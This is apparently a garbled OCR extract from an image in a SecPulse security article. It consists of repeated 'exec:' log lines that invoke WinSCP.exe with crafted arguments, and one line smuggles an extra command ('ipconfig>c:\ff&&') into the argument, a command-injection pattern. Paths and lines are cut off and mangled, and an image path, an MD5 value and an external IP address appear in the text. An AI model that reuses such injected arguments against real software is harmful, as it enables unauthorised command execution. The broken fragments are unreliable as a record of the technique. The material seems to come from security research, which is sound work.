 exec: C:\Program Files (x86) WinSCP.exe "|xxoo13078066054@127.0.0.1@89#340:MD5#7dd75c55c0f3a84969cacc5fcdbbd980@123.59.53.20:22222
3 exec: C:\Program Files (x8 inSCP.exe ipconfig>c:\ff&&xxoo13078066054@127.0.0.1@89#340:MD5#7dd75c55c0f3a84969cacc5fcdbbd980@123.59.53.20:
exec: C:\Program Files (x86) WinSCP.exe "/a -b aanxxoo13078066054@127.0.0.1@89#340:MD5#7dd75c55c0f3a84969cacc5fcdbbd980@123.59
exec: C:\Program Files (x86 inSCP.exe /a -b aanxxoo13078066054@127.0.0.1@89#340:MD5#7dd75c55c0f3a84969cacc5fcdbbd980@123.59.53.20:22222
exec: C:\Program Files (x86) WinSCP.exe "/a -b aanxxoo13078066054@127.0.0.1@89#340:MD5#7dd75c55c0f3a84969cacc5fcdbbd980@123.59
exec: C:\Program Files (x86 inSCP.exe /a -b aanxxoo13078066054@127.0.0.1@89#340:MD5#7dd75c55c0f3a84969cacc5fcdbbd980@123.59.53.20:22222
SECPULSE
-安全脉搏-